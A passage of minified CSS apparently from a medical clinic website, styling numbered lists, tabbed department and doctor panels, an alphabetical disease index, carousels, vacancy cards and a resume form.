li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form 